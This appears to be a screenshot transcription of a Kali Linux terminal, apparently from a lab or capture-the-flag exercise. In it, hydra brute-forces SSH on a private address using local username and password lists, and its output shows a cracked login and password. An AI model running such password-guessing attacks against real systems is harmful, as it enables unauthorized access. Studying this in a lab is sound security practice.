 1 2 3 4 5 16:08
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads important.txt Music notes.txt Pictures Public Templates user.txt Videos
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P notes.txt ssh://192.168.162.6
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-07 16:05:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.162.6:22/
[STATUS] 271.00 tries/min, 271 tries in 00:01h, 463 to do in 00:02h, 13 active
[22][ssh] host: 192.168.162.6 login: l password: death4me
[STATUS] 277.50 tries/min, 555 tries in 00:02h, 179 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-07 16:08:08
┌──(kali㉿kali)-[~]
└─$ ssh